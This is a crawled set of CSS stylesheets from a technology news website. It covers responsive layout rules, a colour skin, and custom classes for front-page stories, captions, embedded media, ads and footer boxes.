	#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .user-avatar strong, #header nav.mega-menu ul.nav-main .mega-menu-signin.logged .user-avatar span {
		color: #FFF !important;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .list-account-options {
		margin: 25px 0 0 0 !important;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .list-account-options a {
		color: #FFF !important;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .list-account-options a:hover {
		color: #FFF !important;
	}

	body.dark #header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu {
		background: transparent !important;
	}

  /* Shop */
	.shop .actions-continue {
		float: none;
	}

	.shop table.cart th.product-price, .shop table.cart td.product-price, .shop table.cart th.product-quantity, .shop table.cart td.product-quantity {
		display: none;
	}

	#header nav.mega-menu .mega-menu-shop a {
		color: #FFF;
	}

	#header nav.mega-menu .mega-menu-shop a .icon-angle-down {
		display: none !important;
	}

	#header nav.mega-menu .mega-menu-shop > ul.dropdown-menu {
		display: none !important;
	}

  /* Offset Anchor */
	.offset-anchor {
		top: 0;
	}

  /* Boxed */
	body.boxed .body {
		margin: 0 auto;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	
	
		.toppage-body{
display:table !important;
text-align:right !important;
float:right;
color:#fff;
padding:15px;
font-size:2.3em;
margin-top:-5px;
 transition: margin-top 2s;
 -moz-transition: margin-top 2s; /* Firefox 4 */
 -webkit-transition: margin-top 2s; /* Safari and Chrome */
 -o-transition: margin-top 2s; /* Opera */
	
}




}

@media (max-width: 767px) {
  /* Base */
	h1.big {
		font-size: 3.2em;
		line-height: 42px;
	}
	
	
			#header > .navbar-collapse > .container {
		margin-top:-10px;
		margin-bottom:25px;
		}
	
	

  /* Header */
	#header {
		display: block;
	}

	#header > .container {
		width: 100%;
	}
	
		#header > .container, .logo, img {
	margin-top:10px;
	margin-bottom:10px;
	}

	#header .social-icons {
		display: none;
	}

	#header nav ul.nav-top {
		float: right;
		margin-right: 0;
	}

	#header.center nav {
		width: auto;
	}
	

  /* Responsive Button Nav */
	.btn-responsive-nav {
				top: 55px;
	}

  /* Sort */
	.sort-source-wrapper {
		background: #171717;
		clear: both;
		margin-top: -35px;
	}

	.sort-source-wrapper .nav {
		margin: 0;
	}

	.sort-destination, .isotope-item {
		margin-left: auto !important;
		margin-right: auto !important;
		max-width: 380px;
	}

	.sort-destination.full-width {
		max-width: none;
		top: 0;
		margin-bottom: -30px;
	}

	.sort-destination.full-width .isotope-item {
		max-width: none;
	}

  /* Home Intro */
	.home-intro-compact {
		margin-left: 0;
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}

  /* Pricing Tables */
	.pricing-table {
		margin-left: 0px;
	}

	.pricing-table .plan {
		margin-right: 0;
	}

  /* Footer */
	#footer .phone {
		font-size: 20px;
	}

  /* Boxed */
	body.boxed {
		background: none !important;
	}
	

		.toppage-body{
display:table !important;
text-align:right !important;
float:right;
color:#fff;
padding:15px;
font-size:2.3em;
margin-top:-5px;
		
}
	
	
	
	
}

@media (max-width: 479px) {
  /* Base */
	body {
		font-size: 13px;
	}
	
	
	
			#header > .navbar-collapse > .container {
		margin-top:10px;
		margin-bottom:25px;
		}
	
	
	
		#header > .container, .logo, img {
	margin-top:10px;

	}
	



.btn{

}

	h2 {
		line-height: 40px;
	}

  /* Arrow */
	.arrow {
		display: none;
	}

  /* Header */
	#header nav ul.nav-top, #header .header-top {
		display: none;
	}

  /* Page Top */
	.page-top {
		padding: 16px 0;
	}

	.page-top h2 {
		line-height: 38px;
	}

  /* Owl Carousel*/
	.owl-carousel-spaced {
		margin-left: 0;
	}
	

	
	

  /* Sort */
	.sort-destination, .isotope-item {
		margin-left: auto !important;
		margin-right: auto !important;
		max-width: 240px;
	}

	.sort-destination.full-width .isotope-item {
		position: static !important;
		clear: both;
		float: none;
		width: auto;
	}

  /* History */
	ul.history li .thumb {
		display: none;
	}

	ul.history li .featured-box {
		margin-left: 0;
	}

  /* Timeline */
	section.timeline {
		width: auto;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}

	section.timeline .timeline-box {
		margin: 15px auto;
		max-width: 90%;
	}

	section.timeline .timeline-box.right {
		margin: 15px auto;
		max-width: 90%;
	}

  /* Blog */
	ul.comments li {
		border-left: 8px solid #DDDDDD;
		clear: both;
		padding: 0 0 0 10px;
	}

	ul.comments li .img-thumbnail {
		display: none;
	}

	ul.comments .comment-arrow {
		display: none;
	}

	article.post-large {
		margin-left: 0;
	}

	article.post-large .post-image, article.post-large .post-date {
		margin-left: 0;
	}

  /* Home Concept */
	.home-concept .project-image {
		background-position: 0 0;
		margin-left: auto;
		max-width: 160px;
		max-height: 220px;
	}

	.home-concept .fc-slideshow {
		max-height: 145px;
		max-width: 145px;
	}

	.home-concept .fc-slideshow img {
		max-height: 145px;
		max-width: 145px;
	}

  /* Page 404 */
	.page-not-found {
		margin: 0;
	}

	.page-not-found h2 {
		font-size: 100px;
		letter-spacing: 0;
		line-height: 100px;
	}
}

@media (max-width: 600px) {
  /* Header */
	#header nav ul.nav-top li {
		display: none;
	}
	
	
			#header > .navbar-collapse > .container {
		margin-top:10px;
		margin-bottom:25px;
		}
	
	
			#header > .container, .logo, img {
	margin-top:10px;

	}
	
	
		.logo-area img{
	display:table;
	float:left !important;
	clear:both !important;
	}

	#header nav ul.nav-top li .phone {
		display: block;
	}
}


@media (max-width: 600px) {




.post-thumbnail img{
    width:100%;
    max-width:750px;
    height:auto;
}
.i_full{
	width: 750px;
	max-width: 100%;
}
.i_full img{
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.media-wrapper {
	width: 750px;
	max-width: 100%;
  display:inline;
	clear:both;
}
.media-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.media-container iframe,  
.media-container object,  
.media-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}



.e-media-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.e-media-container iframe,  
.e-media-container object,  
.e-media-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.pv-wrapper {
	width: 750px;
	max-width: 100%;
  display:inline;
	clear:both;
}
.pv-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}



.pv-container iframe,  
.pv-container object,  
.pv-container embed {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.epv-wrapper{
text-align:center;
margin:0 auto;
clear:both;

}

.i_left{
float:left;
margin-top:15px;
margin-right:15px;
margin-bottom:15px;
text-indent:0px;
margin-left:0px;
clear:both;
min-width:100% !important;
display:block !important;
}
.i_right{
float:right;
margin-top:15px;
margin-left:15px;
margin-bottom:15px;
text-indent:0px;
margin-right:0px;
clear:both;
min-width:100% !important;
display:block !important;
}
.i_caption_full{
		margin-bottom:15px;
		display:table;
}
.i_photo_cap{
		margin-bottom:15px;
		display:table;
}
.i_video_cap{
		margin-bottom:15px;
		display:table;
		margin-top:0px;
}

.box_container{
width:100%;
clear:both;
margin:0 auto;
margin-top:10px;
float:none;
margin-bottom:10px;
display:table !important;
}
.boxes{
float:left !important;
min-width:100% !important;
height:100%;
vertical-align:top;
display:block !important;
top:0;
bottom:0;
}

.news-widget-container{
margin:0 auto;
font-size:9pt;
width:100%;
margin-top:15px !important;
margin-bottom:20px;
display:table !important;
clear:both;
}
.news-left{
margin-top:10px !important;
float:left !important;
min-width:100% !important;
display:block !important;
clear:both;
height:auto;
}
.news-right:{
margin-top:10px !important;
float:left !important;
min-width:100% !important;
display:block !important;
clear:both;
height:auto;
}


.news-title{
display:inline-block;
margin-top:10px;
}

.footer-boxes-container{
    width: 100% !important;
    display: table !important;
}
.footer-boxes{
min-width:100% !important;
display:block !important;
}

}


--- FILE ---
content_type: text/css
request_url: https://ultratechlife.com/css/skins/default.css
body_size: 7284
content:
h3,
h4,
h5 {
	color: #4b4b4b;
}


.main a{
font-weight:bold !important;
color:#4b4b4b;
}
.main a:hover{
font-weight:bold !important;
color:#4b4b4b;

}

a {
	color: #4b4b4b;
}

a:hover {
	color: #1678d3;

}

a:active {
	color: #4b4b4b;
}

.alternative-font {
	color: #4b4b4b;
}

p.drop-caps:first-child:first-letter {
	color: #4b4b4b;
}

p.drop-caps.secundary:first-child:first-letter {
	background-color: #4b4b4b;
}

ul.nav-pills > li.active > a {
	background-color: #ff7800;
}

ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
background-color: #9a10a9;
}

.sort-source-wrapper .nav > li.active > a {
	color:#4b4b4b;
}

.sort-source-wrapper .nav > li.active > a:hover,
.sort-source-wrapper .nav > li.active > a:focus {
	color: #4b4b4b;
}

.pagination > .active a,
.pagination > .active span,
.pagination > .active a:hover,
.pagination > .active span:hover,
.pagination > .active a:focus,
.pagination > .active span:focus {
	background-color: #4b4b4b !important;
}

.btn-primary,
.pagination > .active > a {
	border-color: #4b4b4b !important;
	color: #4b4b4b;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #4b4b4b;
	border-color: #4b4b4b;
}

.btn-primary:hover,
.pagination > .active > a:hover {
	border-color: #4b4b4b;
	background-color: #4b4b4b;
}

.btn-primary:active,
.pagination > .active > a:active,
.btn-primary:focus,
.pagination > .active > a:focus {
	border-color: #0077b3;
	background-color: #0077b3;
}

.progress-bar-primary {
	background-color: #4b4b4b;
}

section.highlight {
	background-color: #4b4b4b !important;
	border-color: #0077b3 !important;
}

section.page-top h2 {
	border-bottom-color: #4b4b4b;
}

section.toggle label {
	color: #4b4b4b;
	border-left-color: #4b4b4b;
}

section.toggle.active > label {
	background-color: #4b4b4b;
	border-color: #4b4b4b;
	color: #FFF;
}

section.page-top.custom-product {
	background-color: #0077b3;
	border-top-color: #0081c2;
}

.feature-box .feature-box-icon {
	background-color: #4b4b4b;
}

.feature-box.secundary .feature-box-icon i.icon {
	color: #4b4b4b;
}

.thumb-info .thumb-info-type {
	background-color: #4b4b4b;
}

.thumb-info .thumb-info-action-icon {
	background-color: #4b4b4b;
}

.thumb-info-social-icons a {
	background-color: #4b4b4b;
}

.thumbnail .zoom {
	background-color: #4b4b4b;
}

.inverted {
	background-color: #4b4b4b;
}

.tabs ul.nav-tabs a,
.tabs ul.nav-tabs a:hover {
	color: #4b4b4b;
}

.tabs ul.nav-tabs a:hover {
	border-top-color: #4b4b4b;
}

.tabs ul.nav-tabs li.active a {
	border-top-color: #4e96f0;
	color: #4e96f0;
}

.tabs.tabs-bottom ul.nav-tabs li a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a,
.tabs.tabs-bottom ul.nav-tabs li.active a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a:focus {
	border-bottom-color: #4b4b4b;
}

.tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
	border-left-color: #4b4b4b;
}

.tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
	border-right-color: #4b4b4b;
}

ul.list.icons li i {
	color: #4b4b4b;
}

i.icon-featured {
	background-color: #4b4b4b;
}

.parallax blockquote i.icon-quote-left {
	color: #4b4b4b;
}

section.video blockquote i.icon-quote-left {
	color: #4b4b4b;
}

.panel-group .panel-heading a {
	color: #4b4b4b;
}

.panel-group.secundary .panel-heading {
	background-color: #4b4b4b !important;
}

#header nav ul.nav-main ul.dropdown-menu,
#header nav ul.nav-main li.dropdown.open .dropdown-toggle,
#header nav ul.nav-main li.active a,
#header nav ul.nav-main li > a:hover,
#header nav ul.nav-main li.dropdown:hover a {
	color: #fff;
background-color: #0a67e6 !important;
}


.nav-main a{
		color:#fff;
}

.nav-pills a{
	color: #fff;
}


#header nav ul.nav-main ul.dropdown-menu li:hover > a {
	background-color: #dedede !important;

}

#header nav ul.nav-main ul.dropdown-menu {
	color: #000;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #2b2b2b;
	border-color: #2f2f2f;
}

#header nav ul.nav-main ul.dropdown-menu, a {
	color: #000;
}

#header nav ul.nav-main ul.dropdown-menu:hover {
	border-color: #2f2f2f;
	background-color: #2f2f2f;
}

#header nav ul.nav-main ul.dropdown-menu:active,
#header nav ul.nav-main ul.dropdown-menu:focus {

	border-color: #2f2f2f;
	background-color: #4b4b4b;
}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a {
	background: none !important;

}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a:hover {
	background: #0a67e6 !important;
}

#header.single-menu nav ul.nav-main li.active > a {
	border-top: 5px solid #2f2f2f;
}

#header.darken-top-border {
	border-top: 5px solid #0077b3 !important;
}

#header.colored .header-top {
	background-color: #1162D0;
}

#header.colored .header-top ul.nav-top li a:hover {
	background-color: #2b2b2b !important;
}

#header.flat-menu nav ul.nav-main li > a,
#header.flat-menu nav ul.nav-main li.active > a {
	color: #666;
}

#header.flat-menu nav ul.nav-main li.active > a {
	color: #4b4b4b;
	background-color: transparent !important;
}

#header.flat-menu nav ul.nav-main li > a:hover,
#header.flat-menu nav ul.nav-main li.dropdown:hover a {
	color: #FFF;
	background-color: #4b4b4b !important;
}

#header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu {
	border-top-color: #4b4b4b;
}

blockquote.testimonial {
	background: #4c4c4c;
}

.testimonial-arrow-down {
	border-top-color: #4c4c4c;
}

.featured-box-secundary i.icon-featured {
	background-color: #1162D0;
}

.featured-box-secundary h4 {
	color: #4b4b4b;
}

.featured-box-secundary .box-content {
	border-top-color: #4b4b4b;
}

.pricing-table .most-popular {
	border-color: #4b4b4b;
}

.pricing-table .most-popular h3 {
	background-color: #4b4b4b;
}

section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
	background: #4b4b4b;
	box-shadow: 0 0 0 3px #4b4b4b, 0 0 0 6px #4b4b4b;
}

ul.history li .featured-box .box-content {
	border-top-color: #4b4b4b;
}

.recent-posts .date .month,
article.post .post-date .month {
	background-color: #4b4b4b;
}

.recent-posts .date .day,
article.post .post-date .day {
	color: #4b4b4b;
}

.slider .tp-bannertimer {
	background-color: #4b4b4b;
}

.home-intro p em {
	color: #00aaff;
}

.home-concept strong {
	color: #4b4b4b;
}

.shop ul.products li.product .onsale {
	background-color: #4b4b4b;
	border-bottom-color: #006da3;
}

.shop .star-rating span,
.shop .cart-totals tr.total .amount {
	color: #4b4b4b;
}

#footer .footer-ribbon {
	background: #4b4b4b;
}

#footer .footer-ribbon:before {
	border-right-color: #4b4b4b;
}

body.boxed .body {
	border-top-color: #4b4b4b;
}


--- FILE ---
content_type: text/css
request_url: https://ultratechlife.com/css/custom.css
body_size: 18274
content:
/* Add here all your CSS customizations */
.jtime{margin-bottom:0px;margin-top:0px;display:table;}
.f-left{width:125px;margin-top:0px;float:left;}.f-right{float:right;width:350px;}.form-container{width:475px;}
.formoutside{clear:both;}.fholder{clear:both;}
.ftext{float:left;width:250px;padding:2px;}.finput{float:left;padding:2px;}
.finputbox{border-bottom:2px solid #D5D5D5;border-right:2px solid #D5D5D5;border-top:1px solid #D5D5D5;border-left:1px solid #D5D5D5;padding:2px;}
.finputbutton{border-bottom:2px solid #D5D5D5;border-right:2px solid #D5D5D5;border-top:1px solid #D5D5D5;border-left:1px solid #D5D5D5;padding:2px;}
.formdone{clear:both;}
.fe{position:relative; z-index:99999;}
.li_left{color:#000000;margin:0px;text-indent:0px;border:1px solid #D5D5D5;padding:4px;float:left;display:inline;font-size:8.5pt;}
.li1_left{color:#000000;margin:0px;text-indent:0px;border-top:1px solid #C8C8C8;padding:4px;float:left;font-size:8.5pt;width:15%;background:#EEEEEE;}
.li2_left{color:#000000;margin:0px;text-indent:0px;border-top:1px solid #C8C8C8;padding:4px;float:left;font-size:8.5pt;width:75%;}
.li3_left{color:#000000;margin:0px;text-indent:0px;border-top:1px solid #C8C8C8;padding:4px;float:left;font-size:8.5pt;width:10%;background:#DFDFDF;}
.li_li{width:100%;clear:both;line-height:15px;margin-bottom:15px;display:table;}
.clearitall{clear:both;}
.right-banner-ad{margin-top:15px;margin-bottom:15px;text-align:center;}
.top-ad{margin-top:10px;margin-bottom:5px;text-align:center;}
.p-time{
margin-bottom:15px;
color:#b6b6b6;
}




* {box-sizing: border-box}
.smySlides1, .smySlides2 {display: none}
simg {vertical-align: middle;}

/* Slideshow container */
.sslideshow-container {
  max-width: 1000px;
  position: relative;
  margin: auto;
}

/* Next & previous buttons */
.sprev, .snext {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  padding: 16px;
  margin-top: -22px;
  color: white;
  font-weight: bold;
  font-size: 18px;
  transition: 0.6s ease;
  border-radius: 0 3px 3px 0;
  user-select: none;
}

/* Position the "next button" to the right */
.snext {
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a grey background color */
.sprev:hover, .snext:hover {
  background-color: #f1f1f1;
  color: black;
}






.frontpage-a{
display:table;
clear:both;
margin:0 auto;
margin-top:0px;
margin-top:10px;margin-bottom:10px;
}


.top-story-fp-container{
 display: flex;
    flex-wrap: wrap; // allow wrapping items
		width:100%;
clear:both;
margin:0 auto;
margin-top:0px;
position:relative;
margin-bottom:5px;

}
.top-story-fp-boxes{
padding:8px;
flex-grow: 0;
    flex-basis: 50%; // 50% for two in a row, 33% three in a row etc.
float:left;
height:100%;
overflow: hidden;
vertical-align:top;
top:0;
bottom:0;
margin-top:5px;

background:#fff;
position: relative;


}

.top-story-fp-boxes-heading{
width:100%;
border-bottom:0px solid linear-gradient(to right, red, purple);
font-weight:800;
font-size:1.6em;
margin-bottom:0px;
background:#fff;
}


.read-more a{
color:#1c1c1c !important;
}
.read-more a:hover{
color:#1678d3 !important;
text-decoration:none;
}


.top-story-fp-boxes-heading a{
text-decoration:none;
color:#1678d3 !important;
}
.top-story-fp-boxes-heading a:hover{
text-decoration:underline;
color:#1678d3 !important;
}



.top-story-fp-left{
vertical-align:top;
top:0;
width:30%;
min-height:85px;
float:left;
display:table;
background:#ffffff;
margin-top:4px;
margin-bottom:4px;
}

.top-story-fp-left img{

}




.top-story-fp-right{
vertical-align:top;
top:0;
width:70%;
min-height:85px;
float:left;
display:table;
background:#ffffff;
margin-top:12px;
margin-bottom:4px;
}


.top-story-fp-bigtop{
display:table;
width:100%;
padding:6px;
border-bottom:1px solid #d0d0d0;
margin-bottom:8px;
margin-top:0px;

}

.top-story-fp-title-bigtop{
}

.top-story-fp-thumb-bigtop{
display:table;
width:100%;
height:auto;
}

.top-story-fp-title-bigtop h1{
margin-top:5px;
font-size:1.3em;
line-height: 1.3em;
font-weight:500 !important;
}

.top-story-fp-title-bigtop h1 a{
color:#1c1c1c !important;
}
.top-story-fp-title-bigtop h1 a:hover{
color:#1678d3 !important;
text-decoration:underline;
}

.top-story-fp-bigmeta{
display:table;
margin-top:-35px;
margin-bottom:6px;
font-size:1.0em;
line-height: 1.0em;
font-weight:500 !important;
color:#7f7f7f;
}

.top-story-fp-bigexerpt{
display:table;
margin-top:0px;
font-size:1.0em;
line-height: 1.4em;
font-weight:500 !important;
margin-bottom:5px;
}

.top-story-fp-bigexerpt a{
color:#1c1c1c !important;
}
.top-story-fp-bigexerpt a:hover{
color:#1678d3 !important;
text-decoration:none;
}


.top-story-nested{
}


.top-story-fp-img{

}

.top-story-fp-thumb{
width:100%;
height:auto;

}



.top-story-fp-nested{
}

.top-story-fp-title{
margin-left:8px;
}

.top-story-fp-title a{
color:#1c1c1c !important;
}
.top-story-fp-title a:hover{
color:#1678d3 !important;
text-decoration:underline;
}

.top-story-fp-title h2{
margin-top:-4px;
font-size:1.2em;
line-height: 1.2em;
font-weight:500 !important;
}

.top-story-fp-meta{
display:table;
margin-top:-25px;
margin-left:8px;
font-size:0.9em;
line-height: 1.2em;
font-weight:500 !important;
color:#7f7f7f;
}

.fp-story-divider{
clear:both;
display:block;
padding: 10px 0px 0px 0px;
}

.fp-story-more{
  flex-direction: column;
align-self: flex-end;
}

.fp-story-more a{
font-size:1.0em;
padding:8px;
border:0px solid #6c89b6;
background:#ffffff;
color:#1c1c1c !important;
text-decoration:none;
}
.fp-story-more a:hover{
font-size:1.0em;
padding:8px;
border:0px solid #6c89b6;
background:#ffffff;
color:#1678d3 !important;
text-decoration:none;
}


.buffer-spacer{
margin-top:5em;

clear:both;
}



.story-headline{
}



.wplink-title2{font-size:1.0em;line-height:1.2em;font-weight:bold;color:#3b3b3b !important;}
.wplink-title2 a{font-size:1.0em;line-height:1.2em;font-weight:bold;color:#3b3b3b !important;}
.wplink-title2 a:hover{font-size:1.0em;line-height:1.2em;font-weight:bold;color:#1678d3 !important;text-decoration:underline;}
.wplink-title2 a:visited{font-size:1.0em;line-height:1.2em;font-weight:bold;color:#7a7a7a !important;}

.wplink-title2 h2{font-size:1.3em;line-height:1.2em;font-weight:bold;color:#3b3b3b !important;}
.wplink-title2 h2 a{font-size:1.3em;line-height:1.2em;font-weight:bold;color:#3b3b3b !important;}
.wplink-title2 h2 a:hover{font-size:1.3em;line-height:1.2em;font-weight:bold;color:#1678d3 !important;text-decoration:underline;}
.wplink-title2 h2 a:visited{font-size:1.3em;line-height:1.2em;font-weight:bold;color:#7a7a7a !important;}

.wplink-title-single{font-size:1.5em;line-height:1.3em;font-weight:bold;}

.wplink-title-single h1{font-size:1.5em;line-height:1.3em;font-weight:bold;}

.wplink-title-single .entry-title .fn{
color:#1c1c1c !important;
}

.spacer5{
margin-top:-30px;
}

.wp-preview-image{clear:both;margin-top:20px;margin-bottom:6px;display:table;
    margin-left: auto;
    margin-right: auto;


}
.wp-preview-image img{
    max-width: 100%;
    height: auto;
    width: 100%;   
}

.post-thumbnail img{
    max-width:100%;
}

.main{
margin-top:20px;

}

.fp-tease-space{clear:both;margin-top:0px;visibility:hidden;}
.fp-tease-author{font-size:.1em;visibility:hidden;}
.fp-tease-author-color{font-weight:bold;visibility:hidden;}
.fp-tease-date{font-size:.1em;visibility:hidden;}

.teaser-img-front{margin:0 auto;margin-bottom:5px;margin-top:5px;border:0px;display:table;}
.teaser-img-front img{width:100% !important;height:auto;}
.tease-bspace{margin-bottom:30px;display:table;}

.undertitle {
font-size:.8em;
margin-top:5%;
color:#9a9a9a;
border:0px solid #ffffff !important;
-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;
 -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;
 box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;
}

.wplink-title2{border:0px solid #ffffff !important;}

.fn{}
.table-holder{}
.vcard author post-author{display:Table !important;}
.post-date, updated{border:0px solid #000000 !important;padding:0px !important;
-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;
 -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;
 box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75) !important;

}

.icon-calendar{float:left;margin-top:3px;margin-right:5px;
}

.undertitle-date-stamp {
font-size:.9em;
margin-top:6px;
}
.tabi_ii{margin:0 auto; padding:5px;display:table;}
.tabi_left{margin-right:10px;margin-bottom:10px;border:0px;align:left;float:left;}
.tabi_f{margin-right:5px;margin-bottom:5px;border:0px;clear:both;}
.right_adholder{margin: 0 auto;margin-top:-10px;margin-bottom:20px;display:table;}
.right_adholder_category{margin: 0 auto;margin-top:15px;margin-bottom:20px;display:table;}
.ratespace{float:right;font-size:10pt;padding:15px;margin-left:10px;margin-top:10px;}.reviewlink {font-size:10pt;font-weight:normal;text-decoration:none;}
.rateleft{float:left;width:100px;margin:0px;}.rateright{width:200px;margin:0px;}
.i_full{margin:0 auto;margin-bottom:15px;margin-top:15px;display:table;position:relative;width:85%;}
.i_full img{max-width:100%; !important;height:auto !important;}

.epv-wrapper{
text-align:center;
margin:0 auto;
clear:both;
}

.media-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}
.media-container iframe,  
.media-container object,  
.media-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.ep-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.image-wrapper{

}
.image-wrapper img{
margin:0 auto;
    text-align:middle !important;
    max-width:100% !important;
    max-height:100% !important;
    display:block;
}








.body{
	   display: flex;
    flex-direction: column;
}

.top-ad{

		 order: 2;
}


.splash{
		 order: 1 ;
}

.splash{
     width:100%;
}
.splash img{
     width: 100%;
     height: 100%;
     max-height: 100%;
}

.main{
		 order: 3;
}

.toppage-body{
		 order: 4;
}

footer{
		 order: 5;
}

.ep-container iframe,  
.ep-container object,  
.ep-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.i_left{float:left;margin-top:15px;margin-right:15px;margin-bottom:15px;text-indent:0px;margin-left:0px;clear:both;display:table;}
.i_right{float:right;margin-top:15px;margin-left:15px;margin-bottom:15px;text-indent:0px;margin-right:0px;clear:both;display:table;}
.i_caption_full{
padding:20px;
position:relative;
clear:both;
margin-bottom:15px;
display:table;
text-align:left;
margin:0 auto;
font-size:10pt;
width:100%;
line-height:1.3;
}
.i_photo_cap{
padding:20px;
position:relative;
margin-bottom:15px;
text-align:left;
margin:0 auto;
font-size:10pt;
width:750px;
max-width:100%;
line-height:1.3;

}
.i_video_cap{
padding:20px;
position:relative;
clear:both;
margin-bottom:15px;
display:table;
text-align:left;
margin:0 auto;
font-size:13pt;
width:750px;
max-width:100%;
line-height:1.3;
}
.epv_cap{
clear:both;
padding:15px;
margin-bottom:15px !important;
display:block; !important;
text-align:left;
margin:0 auto;
font-size:1.0em;
width:750px;
max-width:100%;

}


.i_left_s{float:left;margin-top:10px;margin-right:10px;margin-bottom:10px;text-indent:0px;margin-left:0px;display:table;max-width:275px;}
.i_right_s{float:right;margin-top:10px;margin-left:10px;margin-bottom:10px;text-indent:0px;margin-right:0px;display:table;max-width:275px;}

.epv_cap_s{

padding:10px;
margin-bottom:10px !important;
display:block; !important;
text-align:left;
margin:0 auto;
font-size:9pt;
width:80%;
padding-left: 2px; padding-right: 2px; margin-left: 2px; margin-right: 2px;

}



.i_caption_lr{font-size:10pt;width:300px;line-height:1.3;}
.cap_special{font-size:1.0em;;margin:0 auto;width:85%;line-height:1.3;padding:12px;margin-bottom:15px;background:#f0f0f0;}
.rscage{width:100%;padding:0px;background:#ffffff;margin-bottom:10px;display:table;}
.rsstime{font-weight:normal;color:#c0c0c0;}
.rss {font-weight:normal;text-decoration:none;font-size:1.1em;
padding:0px;margin-right:0px;background:#ffffff;margin-top:4px;}.rsslh{margin-bottom:8px;display:table;word-wrap:normal;width:200px;}
.rsslink img{vertical-align:0px;margin-right:4px;}.rsslinkl{float:left;}.rsslinkl img{vertical-align:-15px;margin-right:0px;}
.rsslink a{font-weight:bold;text-decoration:none;font-size:1.1em;}
.rsslink a:hover{font-weight:bold;text-decoration:underline;font-size:1.1em;}
.rsslink{margin-bottom:5px;}
.news-spacer{margin-top:15px;}
.news-widget-container{margin:0 auto;font-size:9pt;width:100%;margin-top:-15px;margin-bottom:20px;display:table;}
.news-left{width:49%;float:left;margin-right:5px;clear:both;display:block;}
.news-right:{width:49%;float:right;clear:both;display:block;}
.news-title{font-size:1.1em;margin-bottom:5px;font-weight:bold;}
.ad-square-right{margin-bottom:10px;margin-top:10px;text-align:center;}
.ad_notice{font-size:9pt;margin-bottom:10px;text-align:center;}
.single-page-spacer{margin-top:6px;}
.footer-boxes-container{
    display:table;
    width:100%;
}
.footer-boxes{
    display:table-cell;
    width:100px;
		color:#ffffff;
}
.feedback-ticker{width:100%;}
.front-page-quotes{margin-top:10px;margin-bottom:10px;width:100%;}
.quote-1{font-size:1.0em;background:#e9e9e9;padding:15px;color:#3e3e3e;}

.quote{font-size:1.0em;padding:20px;color:#3e3e3e;background:#e9e9e9;margin-top:10px;margin-bottom:10px;display:table;}
.quote p{font-size:1.0em;background:#e9e9e9;padding:15px;color:#3e3e3e;margin-top:10px;margin-bottom:10px;display:table;}

.box_container{
width:100%;
clear:both;
margin:0 auto;
margin-top:0px;
float:none;
margin-bottom:10px;
display:table;
}
.boxes{
width:25%;
float:left;
height:100%;
vertical-align:top;
display:table-cell;
top:0;
bottom:0;
}
.box_nest{
padding:5px;
}
.boxt{font-size:12pt;background:#fff;padding:8px;font-weight:bold;color:#027bc5;}
.boxt1{font-size:12pt;background: linear-gradient(to right, #000, #000);padding:8px;font-weight:bold;color:#fff;}
.boxt2{font-size:12pt;background: linear-gradient(to right, #000, #000);padding:8px;font-weight:bold;color:#fff;}
.boxt3{font-size:12pt;background: linear-gradient(to right, #000, #000);padding:8px;font-weight:bold;color:#fff;}
.boxt4{font-size:12pt;background: linear-gradient(to right, #000, #000);padding:8px;font-weight:bold;color:#fff;}
.boxt1 a, .boxt2 a, .boxt3 a, .boxt4 a {
font-size:14pt;font-weight:normal;color:#fff;text-decoration:none;
}
.boxt1 a:hover, .boxt2 a:hover, .boxt3 a:hover, .boxt4 a:hover {
font-size:14pt;font-weight:normal;color:#fff;text-decoration:none;
}
